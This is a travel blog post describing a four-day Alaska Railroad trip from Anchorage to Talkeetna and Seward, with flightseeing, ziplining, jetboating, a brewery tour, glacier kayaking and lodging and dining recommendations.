
From September 14th to September 17th, TotalAdventure travelled on the Alaska Railroad from Anchorage north to Talkeetna, back to Anchorage and South to Seward as well as whistle stops in glacier areas. The video shows a compilation of the entire trip, along with the the incredible adventure experiences offered in each area.


On the morning of the 14th, we left Anchorage on the Denali Star Train at 7:50 AM for the 3 hour ,150 mile ride North to Talkeetna. As Gold Star passengers we were seated in a glassed roofed upper deck, with an outdoor balcony for photography and viewing.Upon arrival at the tiny frontier town we passed Nagley’s Store. The Denali Star Train goes all the way to Fairbanks – an 8 hour journey. Fairbanks is Alaska’s second largest city and serves as a Gateway to the Arctic.
After lunch we walked to the security – free , private, Talkeetna Airport for our incredible flight on K2 Aviation to the Denali Base camp, where climbers for Mt.McKinley begin their 2 week climb to the Summit. Experience the flight in the blog posts below.
Afterwards we were invited for cocktails at the incredibly beautiful Talkeetna Alaskan Lodge – 5 Star Luxury Rooms with ample views of Mt.Denali on a clear day. A simple, but hearty dinner was enjoyed at Mountain High Pizza Pie – real Italian style from the owner who hailed from Pittsburgh.

After a long day we returned to our rustic inn, the Talkeetna Roadhouse , for a good night’s sleep. TotalAdventure stayed up a few hours editing the incredible aviation footage for the video featured on the Mt.Denali post below.
The next morning, Thursday the 15th, our group split in to two. The bravest of us, including TotalAdventure went Ziplining with Denali Zipline Tour.

The rest went on a jetboat adventure with Mahay’s Jet Boat Adventures. The rivers run fast and cold, fed by Mt.Denali’s glaciers. Interesting fact – the snow that falls today on Mt. McKinley will flow into the river 1500 years from now. The boat stops at a remote dock for a wilderness hike, observing old trapper and miner cabins. The guides are armed with shotguns in case of bear attacks – which thankfully have not happened.

After lunch we were treated to a tour of the Denali Brewing Company by founder Sassan Mossanen. Denali Brewing products accompanied many of our meals on the trip. Alaskans drink almost the entire production – so unfortunately none is yet exported to the Lower 48.
Afterwards we returned to Anchorage on the Denali Star , resting for the night at the very comfortable Copper Whale Inn.
Early the next morning, Friday, September 16th at 6:45 Am we boarded the Coastal Classic Train for the 5 hour journey to Seward . It was a short walk from the depot to the town docks, where we boarded a Kenai Fjords Tour Boat for an incredible North Pacific Adventure- see below.
At the end of the day, chilled to the bone, we checked into our toasty warm cabins at the Seward Windsong Lodge. That night , we feasted at the hotel’s restaurant – the Resurrection Roadhouse – on local seafood delicacies of halibut and cod – fresh, not frozen.
Our final day on the Alaska Railroad Adventure was on the Glacier Discovery Train. Our group rode to the Spencer Glacier Whistle Stop to kayak across an icy lake to the Spencer Glacier. We were guided by Ascending Path ( See Below). The Alaska Railroad is one of the last railroads in the world to use whistle stops. The railroad serves remote areas that don;t warrant a station. Rather, a passenger tells a conductor at what milepost he wants to stop and notifies the engineer with a whistle. When getting back on the train, days or weeks later – the passenger stands by the tracks and flags down the passing train.

Our final night was at the Alyeska Resort – Alaska’s ‘s most luxurious hotel, with beautiful ski slopes overlooking the Pacific Ocean. The season goes from mid November to almost May, with snow measured in feet,not inches. Our final dinner- at 10 PM – reached by cable car – was at the mountain top restaurant Seven Glaciers – amazing Alaskan seafood, Kobe beef – best of all Spencer Glacier ice in our whiskey glasses.
TotalAdventure has journeyed on many of the world’s railroads, as you can see throughout our blog .The Alaska Railroad is amongst the best run – and certainly one of the more luxurious trains one can take for a daytrip. Other US train lines do not even begin to compare. Now that winter is approaching the line scales back for one weekly trip – The Aurora Winter Train !
Please scroll below, for all the Alaska Adventures !
On Saturday September 17th we rode the Alaska Railroad to the Spencer Glacier Whistle Stop. Our expert guides from Ascending Path met us for the short trip to a lake where we donned head gear and kayaked two miles across a frigid ice filled lake.

The 28 degree water is deadly cold. No matter how good a swimmer you may be you do not want to flip over without a drysuit.

The ice is 10,000 years old and showing its’ age.
